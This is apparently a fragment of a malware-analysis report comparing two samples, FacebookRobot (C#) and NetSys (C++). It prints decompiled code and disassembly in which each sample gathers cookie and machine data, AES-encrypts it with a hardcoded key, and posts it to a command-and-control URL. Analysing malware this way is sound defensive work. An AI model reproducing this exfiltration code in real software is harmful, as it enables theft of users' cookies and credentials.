 stringBuilder.Append("\"");
stringBuilder.Append(",\"Browser\":\"");
stringBuilder.Append(myContext.Browser);
stringBuilder.Append("\"");
stringBuilder.Append("}]");
string pBody = AppInstance.AesEncrypt(stringBuilder.ToString(), "z9Yzbx5JbVSUWmTh");
AppInstance.WinHTTPSend("http://www.seemorebty.com/", null, pBody);
FacebookRobot (C#) and NetSys (C++) samples
sharing same C2 server and AES key
movdqa xmm0, ds:xmmword_569ED0
movdqu xmmword ptr [ebp+var_78], xmm0
push offset byte_5692A0 ; void *
xmmword_569ED0 xmmword 'omees.www//:ptth'
movdqa xmm0, ds:aCreditC
mov [ebp+var_38], 'C"{['
mov [ebp+var_34], 'ikoo'
mov [ebp+var_30], '":"e'
mov [ebp+var_2C], bl
mov [ebp+var_1C], 'sO",'
mov [ebp+var_18], '":"'
mov [ebp+var_50], 'am",'
mov [ebp+var_4C], 'nihc'
mov [ebp+var_48], '"dIe'
mov [ebp+var_44], '":'
mov [ebp+var_42], bl
mov [ebp+var_68], 'tber'
mov [ebp+var_64], 'oc.y'
mov [ebp+var_60], '/m'
http://www.seemorebty.com
mov byte ptr [ebp+var_4], 1
lea ecx, [ebp+var_484]
push offset unk_558304 ; void *
push offset aZ9yzbx5jbvsuwm ; "z9Yzbx5JbVSUWmTh"
call AES